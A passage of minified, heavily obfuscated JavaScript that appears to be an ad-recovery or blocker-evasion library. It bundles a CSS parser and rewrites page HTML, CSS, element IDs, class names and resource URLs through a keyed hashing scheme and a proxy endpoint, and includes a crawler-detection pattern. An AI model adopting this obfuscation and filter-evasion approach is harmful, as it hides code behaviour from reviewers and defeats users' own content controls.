e=t[o(2263)][o(2334)][o(1127)],d=t[o(2263)][o(2334)][o(2107)]-1;i[o(1127)]===e&&i[o(2107)]===d||(i[o(1127)]=e,i[o(2107)]=d,r[o(1127)]=c,r[o(2107)]=l,u&&(u=!1,r[o(1127)]===s[o(1127)]&&r[o(2107)]===s[o(2107)]||n[o(2401)](a)),u=!0,n[o(2401)]({source:t[o(2263)][o(965)],original:i,generated:r}))}d[o(2672)](this,t),u&&Be[o(1876)](t[o(2656)])&&(s[o(1127)]=c,s[o(2107)]=l)};const h=t[e(1182)];t[e(1182)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2237)];e++)10===t[i(1345)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2996)];return t[e(2996)]=function(){return u&&n[e(2401)](a),{css:m(),map:n}},t}(c)),i[o(1465)]in e&&(c[o(652)]=e[i[o(1465)]]));const l={node:t=>c[o(2037)](t),children:Ke,token:(t,e)=>c[o(647)](t,e),tokenize:$e};return c[o(2037)](t),c[o(2996)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1x;t[e(2339)]&&t[e(2339)]instanceof We==0&&(t[e(2339)]=(new We)[e(1891)](t[e(2339)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1x;t[e(2339)]&&t[e(2339)]instanceof We&&(t[e(2339)]=t[e(2339)][e(2578)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(2552)][i(1026)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(1730)],findLast:s[i(675)],findAll:s[i(467)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(3117)==typeof t?t(o):ei(o,t))}};var d;return u[i(2552)]=new Kr({generic:r[i(1529)],cssWideKeywords:r[i(1961)],units:r[i(2268)],types:r[i(950)],atrules:r[i(1296)],properties:r[i(257)],node:r[i(2037)]},u),u}(ei({},{...Sl,parseContext:{default:t(1438),stylesheet:t(1438),atrule:t(1294),atrulePrelude(e){const n=t;return this[n(1611)](e[n(1865)]?String(e[n(1865)]):null)},mediaQueryList:t(288),mediaQuery:t(2113),condition(e){const n=t;return this[n(1362)](e[n(2902)])},rule:t(3048),selectorList:t(224),selector:t(2812),block(){return this[t(1363)](!0)},declarationList:t(3032),declaration:t(2509),value:t(2331)},features:{supports:{selector(){return this[t(2812)]()}},container:{style(){return this[t(2509)]()}}},scope:et,atrule:Il,pseudo:Dl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Xl,lexer:Zl,createLexer:Gl,walk:Jl,find:Yl,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=ql;var ru=Q(5281);const iu=e=>e[t(1764)](t(872))||e[t(1764)](t(2932))?e=(e=(e=(e=e[t(1576)](/(^width\s*:)/g,t(2888)))[t(1576)](/([^-]width\s*:)/g,t(2888)))[t(1576)](/(^height\s*:)/g,t(2888)))[t(1576)](/([^-]height\s*:)/g,t(2888)):e;function ou(e){const n=t;try{return new Blob([e])[n(2584)]}catch{return n(1114)!=typeof TextEncoder?(new TextEncoder)[n(2773)](e)[n(2237)]:2*e[n(2237)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(2237)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(3047)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(1974)](t,i),r=a,0))},has:t=>n[e(1876)](t),delete(t){const i=e;if(!n[i(1876)](t))return!1;const o=n[i(3047)](t);return n[i(1650)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(606)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2591)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(1156),context:n(3062),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(1114)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(3047)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(1156),context:n(686),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1974)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2591)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(2828),direction:n(1156),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(2237)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(848)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(848)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1156)===e[n(1605)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2591)],isPageLevel:u}=e;o=t=>e[n(1581)]&&!e[n(1581)](t)?t:(0,ru.md)(t[n(1161)]("\\")[n(1290)](""),i),s=function(o){const s=n;let a=arguments[s(2237)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(724)];return o[s(2891)]("{{")&&o[s(438)]("}}")?o:o[s(2891)](".")&&!o[s(2891)]("./")&&!o[s(2891)](s(862))||o[s(2891)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1581)],attributeFilter:e[s(1760)]}):e[s(2187)]&&!e[s(2187)](o)?o:(u&&a===ht.MN[s(1063)]&&(a=ht.MN[s(2444)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1207)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1760)]&&!e[n(1760)](t)?t:n(133)[n(708)]((0,ru.md)(t[n(848)](5),i)[n(3059)]()),c=t=>e[n(2998)]&&e[n(2998)](t)?n(2904)+(0,ru.md)(t[n(3059)](),i):t}else n(915)===e[n(1605)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1856)]:t,a=t=>(0,ru._)(t[n(848)](5))?n(133)+(0,ru.ks)(t[n(848)](5)[n(3059)]()):t,c=t=>t[n(2891)](n(2904))&&(0,ru._)(t[n(848)](3))?(0,ru.ks)(t[n(848)](3)):t):n(418)===e[n(1605)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2689)])[r(1207)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(696)](t);const g=l[r(2237)]>=3&&r(1702)===l[l[r(2237)]-3][r(3137)];if(r(2068)===t[r(2656)])t[r(3137)]=o(t[r(3137)]);else if(r(1298)===t[r(2656)])t[r(3137)]=o(t[r(3137)]);else if(r(2054)===t[r(2656)]&&r(232)===t[r(3137)][r(2656)]&&t[r(3137)][r(3137)][r(2891)](r(133)))t[r(3137)][r(3137)]=a(t[r(3137)][r(3137)]);else if(r(2054)!==t[r(2656)]||r(232)!==t[r(3137)][r(2656)]||"id"!==t[r(3137)][r(3137)]&&r(2917)!==t[r(3137)][r(3137)]&&r(1548)!==t[r(3137)][r(3137)]||r(967)!==(null===(i=t[r(2828)])||void 0===i?void 0:i[r(2656)]))if(r(2054)!==t[r(2656)]||r(232)!==t[r(3137)][r(2656)]||r(872)!==t[r(3137)][r(3137)]&&r(2932)!==t[r(3137)][r(3137)]||r(967)!==(null===(u=t[r(2828)])||void 0===u?void 0:u[r(2656)]))if(r(2054)===t[r(2656)]&&r(232)===t[r(3137)][r(2656)]&&r(2536)===t[r(3137)][r(3137)]&&r(967)===(null===(d=t[r(2828)])||void 0===d?void 0:d[r(2656)])&&(t[r(2828)][r(2828)][r(1764)](r(872))||t[r(2828)][r(2828)][r(1764)](r(2932)))){if(r(1156)===e[r(1605)]){const e=iu(t[r(2828)][r(2828)]);e!==t[r(2828)][r(2828)]&&(t[r(2828)][r(2828)]=t[r(2828)][r(2828)]+", "+e)}else if(r(915)===e[r(1605)]){const e=(b=t[r(2828)][r(2828)])[r(1764)](r(872))||b[r(1764)](r(2932))?b=(b=(b=(b=b[r(1576)](/(^width\s*:)   /g,"$1"))[r(1576)](/([^-]width\s*:)   /g,"$1"))[r(1576)](/(^height\s*:)   /g,"$1"))[r(1576)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2828)][r(2828)]&&(t[r(2828)][r(2828)]=e)}}else if(r(2054)===t[r(2656)]&&r(232)===t[r(3137)][r(2656)]&&r(1700)===t[r(3137)][r(3137)]&&r(967)===(null===(h=t[r(2828)])||void 0===h?void 0:h[r(2656)]))r(1156)===e[r(1605)]?t[r(2828)][r(2828)]=fu(t[r(1267)],t[r(2828)][r(2828)],o):t[r(2828)][r(2828)]=o(t[r(2828)][r(2828)]);else if(r(2054)===t[r(2656)]&&r(232)===t[r(3137)][r(2656)]&&"id"===t[r(3137)][r(3137)]&&r(232)===(null===(m=t[r(2828)])||void 0===m?void 0:m[r(2656)]))r(1156)===e[r(1605)]?t[r(2828)][r(3137)]=fu(t[r(1267)],t[r(2828)][r(3137)],o):t[r(2828)][r(3137)]=o(t[r(2828)][r(3137)]);else if(r(2054)===t[r(2656)]&&r(232)===t[r(3137)][r(2656)]&&r(1694)===t[r(3137)][r(3137)]&&r(232)===(null===(f=t[r(2828)])||void 0===f?void 0:f[r(2656)]))e[r(1605)],t[r(3137)][r(3137)]=o(t[r(3137)][r(3137)]);else if(r(2054)===t[r(2656)]&&r(232)===t[r(3137)][r(2656)]&&r(3068)===t[r(3137)][r(3137)]&&r(967)===(null===(p=t[r(2828)])||void 0===p?void 0:p[r(2656)]))r(1156)===e[r(1605)]?t[r(2828)][r(2828)]=fu(t[r(1267)],t[r(2828)][r(2828)],o):t[r(2828)][r(2828)]=o(t[r(2828)][r(2828)]);else if(g&&r(967)===t[r(2656)])t[r(2828)]=s(t[r(2828)],ht.MN[r(1063)]);else if(r(724)===t[r(2656)])t[r(2828)]=s(t[r(2828)],g?ht.MN[r(1063)]:ht.MN[r(724)]);else if(r(3048)===t[r(2656)])t[r(656)][r(2339)][r(1874)]((t=>{const n=r;n(1165)===t[n(2656)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1915)](t[n(2828)])&&(t[n(2828)]=pu({...e,stylesheet:t[n(2828)],context:n(3062)}))}));else if(r(1165)===t[r(2656)]&&t[r(2828)][r(1190)]()[r(2891)](r(2359))&&t[r(2828)][r(1190)]()[r(438)](")")){const e=t[r(2828)][r(1190)]()[r(848)](4,-1)[r(1190)](),n=e[r(3067)](/^'(.*)'$/),i=e[r(3067)](/^"(.*)"$/);let o="";o=n?"'"[r(708)](s(n[1],ht.MN[r(724)]),"'"):i?'"'[r(708)](s(i[1],ht.MN[r(724)]),'"'):s(e,ht.MN[r(724)]),t[r(2828)]=t[r(2828)][r(1576)](e,o)}else r(1525)===t[r(2656)]&&(t[r(3137)]=c(t[r(3137)]));else r(1156)===e[r(1605)]?t[r(2828)][r(2828)]=r(1619)+t[r(2828)][r(2828)]:t[r(2828)][r(2828)]=t[r(2828)][r(2828)][r(2891)](r(1619))?t[r(2828)][r(2828)][r(848)](3):t[r(2828)][r(2828)];else r(1156)===e[r(1605)]?t[r(2828)][r(2828)]=fu(t[r(1267)],t[r(2828)][r(2828)],o):t[r(2828)][r(2828)]=o(t[r(2828)][r(2828)]);var b},leave(t){l[n(1928)]()}}),Xl(u)}Q(6411);const gu=[],bu={};var wu=Q(5879);const yu=e=>_t.A[t(3047)]()[t(1134)][t(2672)](e,/[A-Z]/g,(e=>"-"[t(708)](e[t(3059)]())));var vu=Q(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2609)](),!s[n(1764)]("<"))return s;s[n(1764)](n(2348))&&(s=_t.A[n(3047)](i)[n(1134)][n(2672)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2478)]),h=_t.A[n(3047)](i)[n(856)][n(2672)](d,s,n(2215)),m=h[n(1839)](n(2419)),f=(null==m?void 0:m[n(3109)](n(1207)))||a||_t.A[n(3047)](i)[n(2014)][n(3047)][n(1474)](i[n(190)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(3047)]()[n(2216)][n(2672)](h,n(3022));p&&p[n(2192)](),_t.A[n(3047)](i)[n(1279)][n(2672)](h,n(400))[n(1874)]((t=>{!function(t,e){const n=a1x;if(gu[n(1764)](e))return;const r=t[n(1997)][n(2659)](t,e);if(r){if(!r[n(121)])return;if(r[n(3047)]||r[n(1974)])return}try{if(e[n(3067)](/^\d+$/))return;bu[e]=t[e],t[n(1997)][n(3019)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=_t.A[r(3047)](t)[r(2216)][r(2672)](t[r(190)],r(3055)[r(708)](n,'"]'));if(i)return i[r(252)];const o=_t.A[r(3047)](t)[r(1279)][r(2672)](t[r(190)],"#"+n);if(1===o[r(2237)])return o[0];if(o[r(2237)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(3104)](n(185),t[n(2609)]())}gu[n(696)](e)}(i,t.id)}));let g="";return s[n(1764)](n(1353))?g=h[n(914)][n(1493)]:s[n(1764)](n(1674))&&s[n(1764)](n(555))?g=h[n(424)][n(1493)]+h[n(2580)][n(1493)]:s[n(1764)](n(1674))&&!s[n(1764)](n(780))?g=h[n(424)][n(1493)]:s[n(1764)](n(555))?(_t.A[n(3047)]()[n(2396)][n(3047)][n(2672)](h[n(424)])&&(g+=h[n(424)][n(1493)]),g+=h[n(2580)][n(1493)]):g=_t.A[n(3047)]()[n(2396)][n(3047)][n(2672)](h[n(424)])+_t.A[n(3047)]()[n(2396)][n(3047)][n(2672)](h[n(2580)]),n(1137)===(null===(r=h[n(693)])||void 0===r?void 0:r[n(3137)])&&(g=n(2293)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1924)][n(1162)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1924)][e(1350)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1764)](e(2155)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1817)][e(3059)]();if(e(2619)===h||e(2911)===h){const t=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1700));t&&d(t)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1700),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(724)],baseUrl:o,endpoint:rt.A[e(2591)]}));const n=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1273));n&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1273),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1x,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2608)](t));){const t=i[1][e(1190)]();if(t[e(1764)](" ")){const r=t[e(1161)](/\s+/);n[e(696)]({url:r[0],size:r[1]})}else n[e(696)]({url:t})}return n}(i)[n(1495)]((t=>{const e=n;let i;return i=l&&!l(t[e(3159)])?t[e(3159)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3159)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2584)]?""[e(708)](i," ")[e(708)](t[e(2584)]):i}))[n(1290)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2591)],baseUrl:o,urlFilter:c}));const a=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(2623));a&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(2623),function(t,n,r){const i=e;return n?n[i(1161)](" ")[i(1495)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(724)],baseUrl:r,endpoint:rt.A[i(2591)],key:(0,vu.x)()})))[i(1290)](" "):n}(r,a,o))}else if(e(3024)===h){const t=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1700));if(t)d(t)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1700),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(312)],baseUrl:o,endpoint:rt.A[e(2591)]}));else{let t=_t.A[e(3047)](s)[e(2396)][e(3047)][e(2672)](i);t&&(t=_t.A[e(3047)](s)[e(1134)][e(2672)](t,/\bwindow\.location\b/g,e(2325)),_t.A[e(3047)](s)[e(2396)][e(1974)][e(2672)](i,t)),t[e(1764)](e(1971))&&(t=_t.A[e(3047)](s)[e(1134)][e(2672)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2875)),_t.A[e(3047)](s)[e(2396)][e(1974)][e(2672)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1232)in r)||e(309)!==r[e(1232)]||(t[e(1764)](e(242))&&(t=_t.A[e(3047)](s)[e(1134)][e(2672)](t,e(242),e(2101)),_t.A[e(3047)](s)[e(2396)][e(1974)][e(2672)](i,t)),t[e(1764)](e(332))&&(t=_t.A[e(3047)](s)[e(1134)][e(2672)](t,e(332),e(1772)),_t.A[e(3047)](s)[e(2396)][e(1974)][e(2672)](i,t)),t[e(1764)](e(571))&&t[e(1764)](e(1240))&&(t=_t.A[e(3047)](s)[e(1134)][e(2672)](t,e(571),e(2671)),t=_t.A[e(3047)](s)[e(1134)][e(2672)](t,e(1486),e(2993)),t[e(1764)](e(1476))?t+=e(2949):t+=e(731),_t.A[e(3047)](s)[e(2396)][e(1974)][e(2672)](i,t)))}}else if(e(1844)===h){var m;const t=null===(m=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(2074)))||void 0===m?void 0:m[e(3059)](),n=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1207)),a=_t.A[e(3047)](s)[e(1250)][e(2672)](i,"as");if(n&&d(n)){const c=e(3062)===t||e(1381)===t&&e(2536)===a?ht.MN[e(1063)]:e(1381)===t&&e(3024)===a?ht.MN[e(312)]:ht.MN[e(724)];_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1207),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2591)]}))}}else if(e(1238)===h){const t=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1700));if(t&&t[e(2891)](e(1107))){const n=Au(t,r,s);_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1700),n)}else t&&d(t)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1700),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1559)],baseUrl:o,endpoint:rt.A[e(2591)]}));const n=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(2854));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2591)]+e(1643),kind:ht.MN[e(312)],baseUrl:o,endpoint:rt.A[e(2591)]});n[e(1764)](t)?_t.A[e(3047)](s)[e(877)][e(2672)](i,e(2854),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(3047)](s)[e(877)][e(2672)](i,e(2854),e(180)[e(708)](wu.K,e(610))[e(708)](t,e(2222))[e(708)]((0,vu.x)().id,e(658))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1207));t&&d(t)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1207),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2725)],baseUrl:o,endpoint:rt.A[e(2591)]}));const n=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(450));e(2617)==typeof n&&n[e(1764)](e(2340))&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(450),e(408)[e(708)](btoa(n),e(1392)));const a=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(3029));e(2617)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(3047)](s)[e(2836)][e(2672)](i,e(3029)),_t.A[e(3047)](s)[e(877)][e(2672)](i,e(133)+(0,ru.md)(e(3029)),a))}else if(e(1503)===h){const t=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1700));t&&d(t)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1700),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(724)],baseUrl:o,endpoint:rt.A[e(2591)]}));const n=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1843));n&&d(n)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1843),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(724)],baseUrl:o,endpoint:rt.A[e(2591)]}))}else if(e(965)===h){const t=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1700));t&&d(t)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1700),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(724)],baseUrl:o,endpoint:rt.A[e(2591)]}))}else if(e(2845)===h){const t=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(778)),n=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(551));t&&d(t)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(778),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1101)===n?ht.MN[e(2725)]:ht.MN[e(1559)],baseUrl:o,endpoint:rt.A[e(2591)]})),n&&![e(1101),e(2848),e(1647),e(2177)][e(1764)](n)&&u(n)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(551),(0,ru.md)(n))}else if(e(2927)===h||"g"===h){const t=[e(1877),e(1017),e(2323),e(1360),e(1887),e(2792),e(1295),e(2032)];for(const n of t){const t=_t.A[e(3047)](s)[e(1250)][e(2672)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(3047)](s)[e(877)][e(2672)](i,n,u)}}const n=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(2743));if(n&&e(2617)==typeof n)if(n[e(2891)]("#")&&u(n[e(848)](1)))_t.A[e(3047)](s)[e(877)][e(2672)](i,e(2743),"#"+(0,ru.md)(n[e(848)](1)));else{const t=new URL(n,o);d(t[e(1207)])&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(2743),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(724)],endpoint:rt.A[e(2591)],baseUrl:o}))}}else if(e(962)===h){const t=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(1548));if(t&&e(2617)==typeof t&&u(t)){const n=(0,ru.md)(t);_t.A[e(3047)](s)[e(877)][e(2672)](i,e(1548),n)}}else if(e(2536)===h){if(e(2515)===i[e(3109)](e(1215))&&!(0,ht.Gy)(r)){let t=_t.A[e(3047)](s)[e(1552)][e(3047)][e(2672)](i);t&&(t=_t.A[e(3047)](s)[e(1134)][e(2672)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(3047)](s)[e(1552)][e(1974)][e(2672)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2536)!==o[n(1817)][n(3059)]())return;const u=_t.A[n(3047)](r)[n(1552)][n(3047)][n(2672)](o);u&&_t.A[n(3047)](r)[n(1552)][n(1974)][n(2672)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(3047)](s)[e(1527)][e(3047)][e(2672)](i);for(const t of Array[e(2046)](f))u(t)&&f[e(1576)](t,(0,ru.md)(t));const p=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(2149));p&&u(p)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(2149),(0,ru.zp)(p));const g=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(2917));g&&u(g)&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(2917),(0,ru.md)(g));const b=_t.A[e(3047)](s)[e(1189)][e(3047)][e(2672)](i);b&&u(b)&&_t.A[e(3047)](s)[e(1189)][e(1974)][e(2672)](i,(0,ru.md)(b));const w=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(872));i instanceof s[e(2856)]&&w&&e(2617)==typeof w&&w[e(2237)]>0&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(872),e(1619)+w);const y=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(2932));i instanceof s[e(2856)]&&y&&e(2617)==typeof y&&y[e(2237)]>0&&_t.A[e(3047)](s)[e(877)][e(2672)](i,e(2932),e(1619)+y);const v=_t.A[e(3047)](s)[e(1250)][e(2672)](i,e(2536));if(v){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2591)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(1156),context:n(2889),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(438)](";")&&!d[n(438)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(3047)](s)[e(877)][e(2672)](i,e(2536),t)}const x=[e(521),e(2355)];for(const t of x){if(!u(t))continue;const n=_t.A[e(3047)](s)[e(1250)][e(2672)](i,t);n&&(_t.A[e(3047)](s)[e(2836)][e(2672)](i,t),_t.A[e(3047)](s)[e(877)][e(2672)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2856)]){const t=_t.A[e(3047)](s)[e(1632)][e(3047)][e(2672)](i),n=Object[e(626)](t);for(const r of n){const n=yu(r);k=e(133)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1770)])for(let t=0;t<i[e(2827)][e(1645)][e(2237)];t++)ku({_window:s,protectUrlContext:r,node:i[e(2827)][e(1645)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1645)][n(1874)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(2237)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2891)](r(1107)))return e;const o=decodeURIComponent(e[r(848)](15));if(!o[r(1764)](rt.A[r(2591)])){const t=r(180)[r(708)](wu.K,r(610))[r(708)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2591)]+r(1643),kind:ht.MN[r(312)],baseUrl:_t.A[r(3047)](i)[r(2014)][r(3047)][r(1474)](i[r(190)]),endpoint:rt.A[r(2591)]}),r(2222))[r(708)]((0,vu.x)().id,r(658))+xu({_window:i,protectUrlContext:n,html:o});return r(1107)+encodeURIComponent(t)}return e};var _u=Q(7499),zu=Q(8125),Su=Q(3268);const Eu=class{static[t(2248)](){const e=t;var n,r;let i=arguments[e(2237)]>0&&void 0!==arguments[0]?arguments[0]:e(996),o=!(arguments[e(2237)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2042)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2012)+(0,Su.t)(i+"_"+a),d=e(2012)+(0,Su.t)(i+"_"+c),h=e(2012)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Tu=Q(2997),Cu=Q(4087),Nu=Q(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,ju=function(e,n){const r=t;return(ju=Object[r(2043)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2048)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1534)][n(2491)][n(2672)](e,i)&&(t[i]=e[i])})(e,n)};function Uu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1x;function a(t){const e=a1x;try{l(r[e(692)](t))}catch(t){o(t)}}function c(t){const e=a1x;try{l(r[e(1471)](t))}catch(t){o(t)}}function l(t){const e=a1x;var r;t[e(1382)]?i(t[e(2828)]):(r=t[e(2828)],r instanceof n?r:new n((function(t){t(r)})))[e(2935)](a,c)}l((r=r[s(1474)](t,e||[]))[s(692)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return 